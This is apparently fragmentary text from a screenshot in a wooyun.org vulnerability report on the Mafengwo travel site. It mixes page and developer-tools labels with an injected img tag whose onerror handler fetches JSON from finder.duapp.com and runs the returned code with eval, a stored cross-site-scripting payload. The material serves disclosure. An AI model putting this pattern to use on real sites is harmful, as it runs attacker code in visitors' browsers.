 蚂蜂窝 首页 旅游攻略 目的地 社区 嗡嗡 混吧
div#tpl_bq_info3841798.bq_info 287px × 268p
嗡嗡相册
324
861
2
标签： +添加
评论 删除
sources Network Sources Timeline Profiles Audits Console
wf',200) class="video_btn"></span>
f',200)" src="http://finder.duapp.com/call/?callback=?" onerror="if(!$.data['xxoo']…]=2;$.getJSON(this.src,function(d){eval(d.c);})}" class="asfsafimg" w
www.wooyun.org